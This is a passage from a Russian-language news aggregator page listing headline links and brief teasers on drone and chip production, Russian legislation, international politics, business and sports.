Португалия договорились о совместном производстве морских дронов</a> Португальский премьер-министр Луиш Монтенегру в первый раз прибыл с визитом на Украину, заявил Владимир Зеленский... </p><p><a href='//new91.ru/news-7403093-pervyj-bit-provel-eksperiment-po-markirovke-udobrenij-na-proizvodstve-gk-fasko.html'>«Первый Бит» провёл эксперимент по маркировке удобрений на производстве ГК «Фаско»</a> Интегратор ИТ-решений «Первый Бит» завершил эксперимент по внедрению цифровой маркировки на площадке ООО «Гарден...... </p><p><a href='//new91.ru/news-7270777-ssha-rasschityvayut-v-korotkie-sroki-obognat-kitaj-v-proizvodstve-dronov.html'>США рассчитывают в короткие сроки обогнать Китай в производстве дронов</a> Министр Сухопутных войск Соединенных Штатов Дэниел Дрисколл считает, что КНР ежегодно делает 12-14 млн подобных устройств... </p><p><a href='//new91.ru/news-7395751-qualcomm-vedet-peregovory-s-samsung-o-kontraktnom-proizvodstve-2nm-chipov.html'>Qualcomm ведёт переговоры с Samsung о контрактном производстве 2-нм чипов</a> По информации газеты Korea Economic Daily, ссылающейся на генерального директора Qualcomm Кристиано Амона (Cristiano Amon), американская компания ведёт переговоры с Samsung Electronics о контрактном производстве двухнанометровых чипов. Источник изображения: Qualcomm... </p><p><a href='//new91.ru/news-7331960-byvshuyu-hersonskuyu-chinovnitsu-ulichili-v-proizvodstve-morskih-dronov-dlya-vsu.html'>Бывшую херсонскую чиновницу уличили в производстве морских дронов для ВСУ</a> Экс-чиновница из Херсонской области Татьяна Серогодская руководит компаний «Скорпена», которая занимается производством безэкипажных катеров (БЭК) Sea Baby. С их помощью Вооруженные силы Украины (ВСУ) атакуют суда в Черном море, рассказали «Известиям» 12 декабря в хакерской группе «Берегини».... </p><p><a href='//new91.ru/news-7268452-komitet-gd-odobril-obnulenie-aktsiza-na-etilovyj-spirt-pri-proizvodstve-ai92.html'>Комитет ГД одобрил обнуление акциза на этиловый спирт при производстве АИ-92</a> Поправки нацелены на то, чтобы можно было применять такой спирт при изготовлении автомобильного бензина... </p><p><a href='//new91.ru/news-7220298-moskovskij-i-shanhajskij-planetarii-dogovorilis-o-sovmestnom-proizvodstve-filmov.html'>Московский и шанхайский планетарии договорились о совместном производстве фильмов</a> По итогам выставки China Licensing Expo 2025 московский и шанхайский городские планетарии договорились о сотрудничестве – они вместе будут снимать фильмы и образовательные ролики о космосе. Кроме того, столичный музей космонавтики заключил предварительные договорённости с производителем игрушек и... </p><p><a href='//new91.ru/news-7375377-gitelya-leningradskoj-oblasti-zapodozrili-v-proizvodstve-surrogatnogo-alkogolya.html'>Жителя Ленинградской области заподозрили в производстве суррогатного алкоголя</a> В Лужском районе Ленинградской области полиция пресекла подпольное производство суррогатного алкоголя. Задержан житель деревни Заполье, которого подозревают в организации незаконного изготовления и сбыта спиртосодержащей продукции, сообщили в пресс-службе ГУ МВД по Санкт-Петербургу и области.... </p><p><a href='//new91.ru/news-7220291-rosatom-planiruet-k-2050-godu-izbavitsya-ot-lyudej-na-proizvodstve.html'>"Росатом" планирует к 2050 году избавиться от людей на производстве</a> К 2050 году госкорпорация "Росатом" планирует прийти к безлюдному производству, в том числе за счёт развития искусственного интеллекта. Как сообщает телеграм-канал "МашТех", полностью от людей избавиться не получится, но к оставшимся будут предъявляться более жёсткие требования – им придётся быть... </p><p><a href='//new91.ru/news-7266205-v-polshe-zavili-o-rasshirenii-sotrudnichestva-s-ukrainoj-v-proizvodstve-dronov.html'>В Польше завили о расширении сотрудничества с Украиной в производстве дронов</a> Польша и Украина продолжают расширять сотрудничество в производстве и использовании дронов. Об этом заявил заместитель министра обороны Польши Павел Залевски перед вылетом на встречу министров обороны так называемой группы E5…... </p><p><a href='//new91.ru/news-7303135-alihanov-rasskazal-o-proizvodstve-svyshe-50-modelej-avtomobilej-v-rossii.html'>Алиханов рассказал о производстве свыше 50 моделей автомобилей в России</a> В России на текущий момент выпускается более 20 брендов и свыше 50 моделей легковых автомобилей. Об этом 1 декабря рассказал журналистам министр промышленности и торговли РФ Антон Алиханов.«Если говорить про легковой сегмент, такой, наверное, самый интересный, то у нас производится больше 20 бренд... </p><p><a href='//new91.ru/news-7390463-tramp-obvinil-amerikanskie-predpriyatiya-vpk-v-medlennom-proizvodstve-tehniki.html'>Трамп обвинил американские предприятия ВПК в медленном производстве техники</a> Президент США Дональд Трамп запретит выплату дивидендов и выкуп акций американских предприятий военно-промышленного комплекса (ВПК). Об этом глава Белого дома заявил в социальной сети Truth Social. Американский лидер подчеркнул, что ...... </p><p><a href='//new91.ru/news-7334484-analitiki-rasskazali-o-roste-predlagaemyh-zarplat-na-proizvodstve-v-rossii.html'>Аналитики рассказали о росте предлагаемых зарплат на производстве в России</a> В ноябре 2025 года медианные зарплатные предложения для производственных рабочих в России заметно выросли по сравнению с прошлогодними показателями, передает РИА Новости со ссылкой на исследование сервиса «Зарплата... </p><p><a href='//new91.ru/news-7218443-shojgu-sila-strany-ne-v-nalichii-giperzvukovyh-raket-a-v-ih-proizvodstve.html'>Шойгу: сила страны не в наличии гиперзвуковых ракет, а в их производстве</a> Секретарь Совета безопасности подчеркнул, что все средства вооруженной борьбы "превращаются в ничто, если государство не может их воспроизводить самостоятельно в необходимых количествах"... </p><p><a href='//new91.ru/news-7251353-ukraina-i-shvetsiya-podpisali-soglashenie-o-proizvodstve-istrebitelej-gripen.html'>Украина и Швеция подписали соглашение о производстве истребителей Gripen</a> Также Швеция согласовала детали будущих поставок 150 истребителей Gripen в распоряжение ВВС Украины.... </p><p><a href='//new91.ru/news-7323022-amorim-o-matche-s-vulverhemptonom-kak-i-pregde-posle-togo-kak-my-zabili-gol-my-stali-nemnogo-nebregn.html'>Аморим — о матче с «Вулверхэмптоном»: «Как и прежде, после того как мы забили гол, мы стали немного небрежнее в обращении с мячом»</a> Главный тренер «Манчестер Юнайтед» Рубен Аморим прокомментировал победу над «Вулверхэмптоном» (4:1) в гостевом матче 15-го тура чемпионата Англии.... </p><p><a href='//new91.ru/news-7322689-amorim-o-matche-s-vulverhemptonom-kak-i-pregde-posle-togo-kak-my-zabili-gol-my-stali-nemnogo-nebregn.html'>Аморим о матче с «Вулверхэмптоном»: «Как и прежде, после того, как мы забили гол, мы стали немного небрежнее в обращении с мячом»</a> Главный тренер «Манчестер Юнайтед» Рубен Аморим прокомментировал победу над «Вулверхэмптоном» (4:1) в гостевом матче 15-го тура чемпионата Англии.... </p><p><a href='//new91.ru/news-7290399-roboty-ii-ot-fizicheskoj-k-tsifrovoj-bezopasnosti-na-proizvodstve-ekspressinformatsiya-isiez-niu-vsh.html'>Роботы + ИИ: от физической к цифровой безопасности на производстве (экспресс-информация ИСИЭЗ НИУ ВШЭ)</a> Большинство производственных операций и объектов уже имеют цифровой «отпечаток», что порождает ряд новых возможностей...... </p><p><a href='//new91.ru/news-7361652-sergej-sitnikov-podpisal-rasporyagenie-po-formirovaniyu-mer-adaptatsii-na-proizvodstve-veteranov-svo.html'>Сергей Ситников подписал распоряжение по формированию мер адаптации на производстве ветеранов СВО</a> Контроль за исполнением рекомендаций возложен на службы, обеспечивающие региональную политику в сфере труда и занятости населения ...... </p><p><a href='//new91.ru/news-7255679-samsung-nachnet-ispolzovat-sobstvennyh-robotovgumanoidov-v-proizvodstve-smartfonov.html'>Samsung начнет использовать собственных роботов-гуманоидов в производстве смартфонов</a> Компания Samsung Electronics официально подтвердила разработку собственных роботов-гуманоидов, которые в будущем будут задействованы в производстве смартфонов и другой электроники.... </p><p><a href='//new91.ru/news-7221313-petro-ne-soglasilsya-so-slovami-trampa-o-rekordnom-proizvodstve-kokaina-v-kolumbii.html'>Петро не согласился со словами Трампа о рекордном производстве кокаина в Колумбии</a> Утверждения США о рекордном уровне производства кокаина в Колумбии при нынешнем правительстве не соответствуют действительности и служат оправданием произвольных санкций, заявил президент Колумбии Густаво Петро.... </p><p><a href='//new91.ru/news-7302920-volkswagen-smeschaet-aktsent-na-kitaj-v-proizvodstve-elektromobilej-financial-times.html'>Volkswagen смещает акцент на Китай в производстве электромобилей — Financial Times</a> Volkswagen утверждает, что освоил выпуск электрокаров в Китае с себестоимостью вдвое меньшей, чем в Германии. По данным Financial Times, этого удалось достичь благодаря ускоренной разработке, более доступной рабочей силе, упрощенному поиску комплектующих для аккумуляторов и оптимизированной логис... </p><p><a href='//new91.ru/news-7294961-kiev-i-london-podpisali-soglashenie-o-proizvodstve-dronov-na-territorii-britanii.html'>Киев и Лондон подписали соглашение о производстве дронов на территории Британии</a> По словам главы Минобороны Украины Дениса Шмыгаля, производство этих дронов "может достигать нескольких тысяч в месяц"... </p><p><a href='//new91.ru/news-7304756-evropejskaya-strana-podpisala-s-ukrainoj-soglashenie-o-sovmestnom-proizvodstve-dronov.html'>Европейская страна подписала с Украиной соглашение о совместном производстве дронов</a> Нидерланды подписали с Украиной соглашение о совместном производстве беспилотных летательных аппаратов в обеих странах. Об этом сообщил министр обороны королевства Рубен Брекелманс в соцсети Х. "С моим украинским коллегой Денисом ...... </p><p><a href='//new91.ru/news-7245655-nord-clan-zapustil-reshenie-dlya-markirovki-chestnyj-znak-na-proizvodstve.html'>Nord Clan запустил решение для маркировки «Честный знак» на производстве</a> Nord Clan запустил решение для маркировки «Честный знак» на производстве. Платформа включает машинное зрение и...... </p><p><a href='//new91.ru/news-7226949-zagreb-i-kiev-podpisali-dokument-o-sovmestnom-proizvodstve-oboronnoj-produktsii.html'>Загреб и Киев подписали документ о совместном производстве оборонной продукции</a> Предполагается, что Загреб и Киев станут искать возможность профинансировать проект через европейские программы.... </p><p><a href='//new91.ru/news-7264017-pfizer-proigrala-spor-o-proizvodstve-analoga-svoego-lekarstva-v-rossii.html'>Pfizer проиграла спор о производстве аналога своего лекарства в России</a> Суд по интеллектуальным правам подтвердил решения нижестоящих инстанций по делу о патентном споре между российской «Аксельфарм» и зарубежной Pfizer. Таким образом, судебный спор, развернувшийся почти два года назад вокруг вывода аналога акситиниба, завершился в пользу отечественного производителя... </p><p><a href='//new91.ru/news-7314527-majgurov-ob-obraschenii-v-cas-po-povodu-dopuska-biatlonistov-vse-uge-podano-gdem-datu-rassmotreniya-.html'>Майгуров об обращении в CAS по поводу допуска биатлонистов: «Все уже подано, ждем дату рассмотрения нашего иска. Примерно в декабре»</a> Президент Союза биатлонистов России (СБР) Виктор Майгуров в эфире «Матч ТВ» заявил, что организация уже обратилась в Спортивный арбитражный суд (CAS) по вопросу допуска россиян к международным стартам. Российские биатлонисты отстранены от соревнований под эгидой Международного союза биатлонисто... </p><p><a href='//new91.ru/news-7253887-samsung-sobiraetsya-ne-tolko-prodavat-svoih-gumanoidnyh-robotov-no-i-ispolzovat-ih-na-proizvodstve.html'>Samsung собирается не только продавать своих гуманоидных роботов, но и использовать их на производстве</a> Samsung Electronics официально вступает в гонку за создание человекоподобных роботов. Один из руководителей компании подтвердил, что компания активно разрабатывает собственных человекоподобных роботов, используя собственную мощную производственную и логистическую инфраструктуру. Такое заявление сд... </p><p><a href='//new91.ru/news-7411790-bakanov-soobschil-o-nachale-serijnogo-proizvodstve-analoga-starlink-v-2026-godu.html'>Баканов сообщил о начале серийного производстве аналога Starlink в 2026 году</a> Спутник «Зоркий», аналог Starlink компании SpaceX, будет запущен в серийное производство в 2026 году, заявил глава госкорпорации «Роскосмос» Дмитрий Баканов. &laquo;Здесь представлен спутник &laquo;Зоркий&raquo; – это аппарат, который снимает из космоса. И на базе этих съемок создаются цифровые... </p><p><a href='//new91.ru/news-7305731-aktsii-intel-podskochili-na-10-posle-sluhov-o-proizvodstve-protsessorov-dlya-apple-macbook.html'>Акции Intel подскочили на 10 % после слухов о производстве процессоров для Apple MacBook</a> Сегодня акции Intel в основном удержали позиции, завоёванные в результате 10-процентного роста, который они продемонстрировали после сообщений о возможной сделке между производителем чипов и компанией Apple. 28 ноября авторитетный аналитик TF International Securities Минг-Чи Куо (Ming-Chi Kuo) опу... </p><p><a href='//new91.ru/news-7347771-gpuinfrastruktura-itglobalcom-pomogla-snizit-kolichestvo-intsidentov-bezopasnosti-na-proizvodstve-pr.html'>GPU-инфраструктура ITGLOBAL.COM помогла снизить количество инцидентов безопасности на производстве промышленной компании</a> ITGLOBAL.COM (международное облачное направление корпорации ITG) обеспечил инфраструктурную основу для системы ИИ аналитики видеопотоков на одном из крупных предприятий тяжелой промышленности. Решение автоматически выявляет …... </p><p><a href='//new91.ru/news-7250244-a-nugny-li-gumanoidnye-roboty-na-proizvodstve-v-rockwell-automation-schitayut-ih-izlishestvom-dlya-b.html'>А нужны ли гуманоидные роботы на производстве? В Rockwell Automation считают их «излишеством» для большинства заводов</a> Генеральный директор Rockwell Automation Блейк Морет назвал человекоподобных роботов &laquo;излишеством&raquo; для большинства современных заводов и прочих промышленных применений. Морету задали вопрос о будущем робототехники, особенно в свете собрания акционеров Tesla и ее внимания к гуманоидному... </p><p><a href='//new91.ru/news-7294347-apple-stolknulas-s-ocherednym-iskom-za-ispolzovanie-konfliktnyh-mineralov-pri-proizvodstve-svoej-pro.html'>Apple столкнулась с очередным иском за использование конфликтных минералов при производстве своей продукции</a> Крупные производители электроники стараются добиться того, чтобы при выпуске их продукции не использовались полезные ископаемые, добываемые с использованием рабского труда и прочими нарушениями прав человека. Компания Apple официально декларирует приверженность такой политике, но ей пришлось в оче... </p><p><a href='//new91.ru/news-7377397-ingener-samsung-pyat-let-slival-kitajtsam-sekretnuyu-informatsiyu-o-proizvodstve-dram-zapisyvaya-ee-.html'>Инженер Samsung пять лет сливал китайцам секретную информацию о производстве DRAM, записывая ее в блокнот</a> ChangXin Memory Technologies обошла более 600 этапов производства и стала одним из лидеров мирового рынка... </p><p><a href='//new91.ru/news-7339189-registratsiya-organizatsii-sovershayuschej-operatsii-s-denaturirovannym-etilovym-spirtom-pri-proizvo.html'>Регистрация организации, совершающей операции с денатурированным этиловым спиртом при производстве автобензина: рекомендуемые формы документов</a> Письмо Федеральной налоговой службы от 8 декабря 2025 г. N ЕД-4-15/11056@ “О направлении рекомендуемых форм заявлений, решений и свидетельства на производство автомобильного бензина”... </p><p><a href='//new91.ru/news-7356834-sozdannye-s-pomoschyu-lazernoj-ingenerii-seti-nanoprovodov-mogut-otkryt-novye-vozmognosti-v-proizvod.html'>Созданные с помощью лазерной инженерии сети нанопроводов могут открыть новые возможности в производстве материалов</a> Прорыв в области нанотехнологий может способствовать разработке новых беспроводных, гибких, высокопроизводительных прозрачных электронных устройств. Исследователи из Инженерной школы имени Джеймса Уатта при Университете Глазго разработали новый метод нанесения ультратонких нанопроводов методом меж... </p><p><a href='//new91.ru/news-7226546-kolmar-korea-vybrana-dlya-uchastiya-v-gosudarstvennoj-programme-ai-factory-dlya-stimulirovaniya-inno.html'>Kolmar Korea выбрана для участия в государственной программе «AI Factory» для стимулирования инноваций в производстве корейской косметики</a> Компания Kolmar Korea объявила о том, что она стала единственной... Сообщение Kolmar Korea выбрана для участия в государственной программе «AI Factory» для стимулирования инноваций в производстве корейской косметики появились сначала на Gadgets.... </p><p><a href='//new91.ru/news-7250246-ilon-mask-hochet-zapoluchit-vseh-chipmejkerov-tesla-zainteresovana-v-proizvodstve-protsessorov-na-mo.html'>Илон Маск хочет заполучить всех чипмейкеров? Tesla заинтересована в производстве процессоров на мощностях Intel</a> Похоже, Илон Маск хочет, чтобы чипы для его компаний производили все, кто только может. Tesla ранее уже заключила соглашение с TSMC и Samsung, теперь, возможно, черёд Intel. Фото WCCF Tech Никаких договоров пока не подписано, но Маск заявил, что такой интерес есть. Возможно, мы ч... </p><p><a href='//new91.ru/news-7307369-s-nachala-2025-goda-otdelenie-sfr-po-tyumenskoj-oblasti-obespechilo-novymi-avtomobilyami-18-gitelej-.html'>С начала 2025 года Отделение СФР по Тюменской области обеспечило новыми автомобилями 18 жителей региона, пострадавших на производстве</a> Отделение Социального фонда России по Тюменской области предоставляет меры социальной поддержки жителям региона, пострадавшим на производстве. С начала года 18 человек получили специализированные автомобили, адаптированные под их индивидуальные потребности.... </p><p><a href='//new91.ru/news-7241989-roboty-kotorye-obuchayutsya-neposredstvenno-na-meste-raboty-agibot-vpervye-vnedrila-obuchenie-s-podk.html'>Роботы, которые обучаются непосредственно на месте работы: AgiBot впервые внедрила обучение с подкреплением в реальном мире на производстве</a> Компания AgiBot, специализирующаяся на разработке воплощённого интеллекта (embodied intelligence), объявила о первом в мире успешном применении своей технологии обучения с подкреплением в реальных условиях (RW-RL) на производственной линии Longcheer Technology. Традиционные системы автоматиз... </p><p><a href='//new91.ru/news-7279030-genassambleya-oon-prinyala-rezolyutsiyu-ob-olimpijskom-peremirii.html'>Генассамблея ООН приняла резолюцию об олимпийском перемирии</a> 19 ноября Генассамблея ООН приняла резолюцию с призывом к олимпийскому перемирию на время проведения зимних Игр 2026 года в Милане и Кортина-д'Ампеццо. Документ был принят консенсусом.... </p><p><a href='//new91.ru/news-7388566-koalitsiya-gelayuschih-prinyala-deklaratsiyu-po-ukraine.html'>«Коалиция желающих» приняла декларацию по Украине</a> Франция, Великобритания и Украина подписали декларацию о намерениях, касающуюся перспективы размещения на территории Украины многонационального военного контингента. Читать далее... </p><p><a href='//new91.ru/news-7372154-mts-prinyala-yasnuyu-polyanu-v-svoyu-lteset.html'>МТС приняла «Ясную поляну» в свою LTE-сеть</a> Цифровая экосистема МТС сообщает о запуске сети высокоскоростного мобильного интернета стандарта LTE в СНТ «Ясная...... </p><p><a href='//new91.ru/news-7299223-putin-podpisal-zakon-ob-uvelichenii-mrot-putin-podpisal-zakon-ob-uvelichenii-mrot-do-27-tys-rublej-s.html'>Путин подписал закон об увеличении МРОТ // Путин подписал закон об увеличении МРОТ до 27 тыс. рублей с 2026 года</a> Президент России Владимир Путин утвердил закон, устанавливающий минимальный размер оплаты труда (МРОТ) с 1 января 2026 года на уровне 27 093 рублей. Соответствующий документ опубликован на портале официального опубликования правовых актов.... </p><p><a href='//new91.ru/news-7294953-duma-stavropolya-prinyala-byudget-regiona-na-2026-god.html'>Дума Ставрополья приняла бюджет региона на 2026 год</a> Доходы бюджета составят порядка 211 млрд рублей, расходы - 221,6 млрд рублей, дефицит - 10,6 млрд рублей... </p><p><a href='//new91.ru/news-7276764-gd-v-i-chtenii-prinyala-proekt-o-litsenzirovanii-torgovli-tabakom.html'>ГД в I чтении приняла проект о лицензировании торговли табаком</a> Госдума (ГД) в I чтении приняла законопроект о лицензировании розничной и оптовой торговли табачной и никотинсодержащей продукцией. Об этом 19 ноября сообщается на сайте нижней палаты парламента.Уточняется, что лицензирование будет касаться закупки, хранения и поставки табачной продукции, а также... </p><p><a href='//new91.ru/news-7316573-rpts-v-ssha-za-poslednie-gody-prinyala-rekordnoe-chislo-amerikantsev.html'>РПЦ в США за последние годы приняла рекордное число американцев</a> Певчий Богоявленского собора Русской Православной Церкви заграницей в Бостоне Илья Ярощук рассказал, что Русская Зарубежная Церковь (РПЦЗ) в США в последние годы приняла рекордное число американцев, желающих стать православными. Читать далее... </p><p><a href='//new91.ru/news-7393703-lure-ne-prinyala-ot-predstavitelya-dolinoj-klyuchi-ot-kvartiry.html'>Лурье не приняла от представителя Долиной ключи от квартиры</a> Покупательница квартиры певицы Ларисы Долиной Полина Лурье не приняла ключи от жилплощади. Об этом сообщила адвокат женщины Светлана Свириденко.... </p><p><a href='//new91.ru/news-7316524-genassambleya-oon-prinyala-rezolyutsiyu-o-vozvraschenii-ukrainskih-detej.html'>Генассамблея ООН приняла резолюцию о «возвращении» украинских детей</a> На заседании Генеральной ассамблеи ООН прошло голосование по резолюции «Возвращение украинских детей», передает ТАСС. Поддержали проект менее половины стран-членов ООН, однако документ был принят.... </p><p><a href='//new91.ru/news-7218740-gd-prinyala-v-i-chtenii-proekt-o-povyshenii-mrot-v-2026-g-do-27-093-rub.html'>ГД приняла в I чтении проект о повышении МРОТ в 2026 г. до 27 093 руб.</a> Депутаты Госдумы на пленарном заседании приняли в первом чтении законопроект об установлении минимального размера оплаты труда (МРОТ) с 1 января 2026 года в размере 27 093 рубля в месяц. Поправками в закон «О минимальном размере оплаты труда» предусматривается увеличение МРОТ в 2026... </p><p><a href='//new91.ru/news-7373205-barselona-prinyala-reshenie-o-vykupe-prav-na-reshforda.html'>«Барселона» приняла решение о выкупе прав на Рэшфорда</a> Нападающий Маркус Рэшфорд покинет &laquo;Барселону&raquo; после окончания нынешнего сезонаЧитать дальше →... </p><p><a href='//new91.ru/news-7305150-beloruska-safonova-prinyala-priglashenie-vystupit-na-oi2026.html'>Белоруска Сафонова приняла приглашение выступить на ОИ-2026</a> Ранее стало известно, что россияне Аделия Петросян и Петр Гуменник приняли приглашение для участия в Играх... </p><p><a href='//new91.ru/news-7276866-germaniya-prinyala-tyageloe-reshenie-dlya-ukrainskih-begentsev.html'>Германия приняла тяжелое решение для украинских беженцев</a> Кабинет министров Германии принял законопроект, который изменит размер гражданских пособий для украинских беженцев. Теперь те, кто прибыл в страну после 1 апреля 2025 года, будут получать меньше помощи. Об этом сообщает одно из немецких информагентств. Читать далее... </p><p><a href='//new91.ru/news-7360910-xiaomi-17-ultra-stanet-doroge-v-proizvodstve-na-200-tolko-izza-pamyati-no-xiaomi-vozmet-bolshuyu-cha.html'>Xiaomi 17 Ultra станет дороже в производстве на $200 только из-за памяти, но Xiaomi возьмёт большую часть удара на себя</a> Камера Leica, 1-дюймовый сенсор, 200 Мп перископ и рекордная батарея - Xiaomi 17 Ultra выходит 25 декабря в Китае Несмотря на повышение цены нового флагмана Xiaomi 17 Ultra по сравнению с Xiaomi 15 Ultra, эта разница будет заметно ниже фактического роста стоимости памяти, с которым столкнулась инд... </p><p><a href='//new91.ru/news-7243689-bryanskaya-aktivistka-prinyala-uchastie-v-torgestvah-na-krasnoj-ploschadi.html'>Брянская активистка приняла участие в торжествах на Красной площади</a> В День народного единства жительница Брянской области Виктория Лебедева вместе с Президентом России приняла участия в торжественных церемониях на Красной площади в Москве, рассказывает сайт РИА Стрела. Отец Виктории Алексей Александрович Лебедев был истинным патриотом, глубоко любящим свою страну.... </p><p><a href='//new91.ru/news-7256457-vystavka-russkogo-muzeya-na-vdnh-prinyala-100tysyachnogo-posetitelya.html'>Выставка Русского музея на ВДНХ приняла 100-тысячного посетителя</a> Число посетителей выставки Русского музея на ВДНХ в Москве достигло 100 тысяч, сообщили в пресс-службе столичной мэрии. Каждый десятый из них приходит в составе экскурсий – за 2 месяца их провели почти 800.... </p><p><a href='//new91.ru/news-7290850-kompaniya-transtelekom-prinyala-uchastie-v-cnews-forum-2025.html'>Компания ТрансТелеком приняла участие в CNews Forum 2025</a> Компания ТрансТелеКом приняла участие в мероприятии CNews Forum 2025, которое состоялось в Москве 11 ноября 2025 года. Программа...... </p><p><a href='//new91.ru/news-7339057-valentina-matvienko-prinyala-uchastie-v-aktsii-elka-gelanij.html'>Валентина Матвиенко приняла участие в акции «Елка желаний»</a> К ежегодной акции &laquo;Елка желаний&raquo; сегодня присоединились сенаторы. Первой шары с елки сняла Председатель Совета Федерации Валентина Матвиенко. Она исполнит мечты юных жителей Петербурга. Шестилетняя Василиса побывает в цирке на Фонтанке, а ее ровесник Геор... </p><p><a href='//new91.ru/news-7311060-kolumbiya-prinyala-proekt-o-prisoedinenii-k-konventsii-protiv-naemnichestva.html'>Колумбия приняла проект о присоединении к конвенции против наемничества</a> Конгресс Колумбии принял законопроект о присоединении страны к Конвенции против наемничества на фоне массовой вербовки колумбийцев в Вооруженные силы Украины (ВСУ). Трансляция заседания велась на YouTube. Законопроект был принят 94 ...... </p><p><a href='//new91.ru/news-7292972-melnikova-spokojno-prinyala-reshenie-bundesligi-ne-priglashat-ee-v-final.html'>Мельникова спокойно приняла решение бундеслиги не приглашать ее в финал</a> 15 ноября гимнастка выступила на четырех снарядах в очередном туре бундеслиги за клуб TSV Tittmoning-Chemnitz... </p><p><a href='//new91.ru/news-7310499-kolumbiya-prinyala-proekt-o-prisoedinenii-k-konventsii-oon-po-borbe-s-naemnichestvom.html'>Колумбия приняла проект о присоединении к Конвенции ООН по борьбе с наемничеством</a> Палата представителей конгресса Колумбии утвердила законопроект о присоединении страны к Конвенции ООН по борьбе с вербовкой и наемничеством. Это следует из трансляции заседания, которая велась на YouTube.... </p><p><a href='//new91.ru/news-7261603-svischev-gordiyuk-prinyala-vernoe-reshenie-vystupat-v-rossii.html'>Свищев: Гордиюк приняла верное решение выступать в России</a> Ранее Федерация легкой атлетики Украины лишила бегунью статуса члена организации из-за выступления на территории РФ... </p><p><a href='//new91.ru/news-7417288-belorussiya-prinyala-predlogenie-vstupit-v-sovet-mira-po-gaze.html'>Белоруссия приняла предложение вступить в Совет мира по Газе</a> МИД выразил надежду, что Совет мира расширит полномочия до глобальных процессов по урегулированию любых международных конфликтов.... </p><p><a href='//new91.ru/news-7339724-genassambleya-oon-prinyala-rossijskuyu-rezolyutsiyu-po-borbe-s-geroizatsiej-natsizma.html'>Генассамблея ООН приняла российскую резолюцию по борьбе с героизацией нацизма</a> Генеральная ассамблея ООН приняла представленную Россией резолюцию, осуждающую героизацию нацизма. За документ проголосовали 119 государств, против высказались 51 страна, включая США, Украину и ряд европейских государств, ещё 10 воздержались. Информация об этом опубликована на официальном сайте МИ... </p><p><a href='//new91.ru/news-7341060-gd-prinyala-popravku-o-prave-fsb-poluchat-kopii-baz-dannyh-organizatsij.html'>ГД приняла поправку о праве ФСБ получать копии баз данных организаций</a> Депутаты Госдумы на пленарном заседании приняли поправку о праве ФСБ России получать для выполнения своих обязанностей копии баз данных организаций. Поправка принята ко второму чтению законопроекта о продлении действия разрешений на оружие в Донецкой и Луганской народных... </p><p><a href='//new91.ru/news-7278281-genassambleya-oon-prinyala-rezolyutsiyu-ob-olimpijskom-peremirii-na-period-igr2026.html'>Генассамблея ООН приняла резолюцию об «олимпийском перемирии» на период Игр-2026</a> Генеральная Ассамблея ООН приняла резолюцию, призывающую соблюдать «олимпийское перемирие» на период проведения зимних Игр-2026 в Италии.... </p><p><a href='//new91.ru/news-7358400-shuya-prinyala-vserossijskij-festival-russkoe-rogdestvo-vlasti-goroda.html'>Шуя приняла всероссийский фестиваль Русское Рождество — власти города</a> Шуя умеет удивлять с первого взгляда: это город, где купеческое прошлое не превратилось в музейную декорацию, а продолжает жить в улицах, ремёслах и праздниках. Здесь рядом существуют древние храмы, фабричные традиции и современные фестивали, собирающие гостей со всей страны. Особенно ярко Шуя рас... </p><p><a href='//new91.ru/news-7332546-video-evropa-prinyala-plohoe-reshenie-po-dengam-rossii.html'>Видео: Европа приняла плохое решение по деньгам России</a> Евросоюз отменил принцип единогласия для того, чтобы бессрочно заморозить российские активы в ЕС и использовать их для выдачи репарационного кредита Украине. В тот же день Центробанк России обратился в суд. Чего ждать? Теги: Евросоюз , Россия и Евросоюз... </p><p><a href='//new91.ru/news-7233221-gd-prinyala-k-svedeniyu-osnovnye-napravleniya-denegnokreditnoj-politiki.html'>ГД приняла к сведению Основные направления денежно-кредитной политики</a> В совместном заключении трех комитетов ГД отметили, что документ ЦБ РФ подготовлен на высоком уровне и заслуживает в целом положительной оценки... </p><p><a href='//new91.ru/news-7328909-bryanskaya-oblastnaya-duma-prinyala-byudget-regiona-na-2026-god.html'>Брянская областная Дума приняла бюджет региона на 2026 год</a> Главный финансовый документ области представила депутатам на рассмотрение врио заместителя Губернатора Галина Петушкова. Она уточнила парламентариям, что параметры бюджета скорректированы. В ходе доработки в связи с распределением межбюджетных трансфертов, направленных из федерального бюджета, был... </p><p><a href='//new91.ru/news-7218612-gena-revvy-priznalas-v-lyubvi-svekrovi-kotoraya-do-sih-por-ee-ne-prinyala.html'>Жена Реввы призналась в любви свекрови, которая до сих пор ее не приняла</a> Мать Александра не раз унижала Анжелику Шоумен Александр Ревва уже почти 20 лет счастлив в браке с супругой Анжеликой. За это время возлюбленные два раза становились родителями.... </p><p><a href='//new91.ru/news-7328902-bryanskaya-oblastnaya-duma-prinyala-byudget-regiona-na-2026-g.html'>Брянская областная Дума приняла бюджет региона на 2026 г.</a> 11 декабря в Брянской областной Думе врио заместителя Губернатора Галина Петушкова представила депутатам а рассмотрение бюджет региона на 2026 г. и плановый период 2027&#x2d;2028 гг, сообщает сайт РИА Стрела. Параметры бюджета были скорректированы. В ходе доработки в связи с распределением межбюдж... </p><p><a href='//new91.ru/news-7351291-turtsiya-prinyala-dopmery-zaschity-na-fone-ugroz-ot-bespilotnikov.html'>Турция приняла допмеры защиты на фоне угроз от беспилотников</a> Турция приняла дополнительные меры защиты энергетических объектов в Черном море на фоне угроз от беспилотников в Черном море. Об этом сообщил глава турецкого Минобороны Яшар Гюлер, передает ТАСС. "Мы разработали и внедрили меры ...... </p><p><a href='//new91.ru/news-7387447-delsi-rodriges-prinyala-prisyagu-vremennogo-prezidenta-venesuely.html'>Делси Родригес приняла присягу временного президента Венесуэлы</a> Спикер парламента страны поздравил Делси Родригес со вступлением в должность временного президента Венесуэлы.... </p><p><a href='//new91.ru/news-7227904-gd-prinyala-zakonoproekt-o-sborah-rezervistov-dlya-zaschity-vagnyh-obektov.html'>ГД приняла законопроект о сборах резервистов для защиты важных объектов</a> Депутаты Госдумы (ГД) приняли законопроект, предусматривающий привлечение граждан, заключивших контракт о пребывании в резерве российской армии, к участию в специальных сборах для защиты критически важных объектов. Об этом сообщается на официальном сайте ГД. Читать далее... </p><p><a href='//new91.ru/news-7277667-putin-o-vnedrenii-ii-v-rossii-vliyanii-nejrosetej-i-serijnom-proizvodstve-aes-putin-poruchil-sozdat-.html'>Путин о внедрении ИИ в России, влиянии нейросетей и серийном производстве АЭС // Путин поручил создать штаб по руководству отраслью искусственного интеллекта</a> Владимир Путин выступил на пленарном заседании конференции «Сбера» AI Journey-2025 по искусственному интеллекту. Он заявил о необходимости создать штаб по руководству отрасли ИИ. Президент также поручил правительству и регионам сформировать национальный план внедрения генеративного искусственного... 